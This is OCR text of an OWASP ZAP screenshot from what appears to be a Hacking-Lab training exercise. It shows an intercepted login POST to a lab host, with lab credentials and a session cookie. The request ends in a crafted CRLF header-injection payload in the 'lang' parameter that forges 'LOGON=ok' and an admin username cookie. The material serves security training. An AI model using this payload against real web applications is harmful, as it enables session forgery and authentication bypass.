 Untitled Session - OWASP ZAP 2.9.0
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request Response Break
Method Header: Text Body: Text
Contexts
Default Context
Sites
https://firefox.settings.services.mozilla.com
https://classify-client.services.mozilla.com
https://normandy.cdn.mozilla.net
https://shavar.services.mozilla.com
https://safebrowsing.googleapis.com
https://auth.ost-dc.hacking-lab.com
http://login.vm.vuln.land
login
POST:Login.action(lang,password,url,username)
POST:Login.action(lang,url,username)
mod_but
POST http://login.vm.vuln.land/login/Login.action HTTP/1.1
Host: login.vm.vuln.land
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Origin: http://login.vm.vuln.land
Connection: keep-alive
Referer: http://login.vm.vuln.land/static/index1.html
Cookie: MOD_BUT=Evq0Mj9JpnZHOsJDsvtljL/LUx9xI4Zk
Upgrade-Insecure-Requests: 1
username=hacker10&url=%2Fsecure%2F&lang=EN&password=compass
username=blabla&url=%2Fsecure%2F&lang=EN;%0aSet-Cookie:%20LOGON=ok;%0aSet-Cookie:%20MOD_BUT_Username=adm
in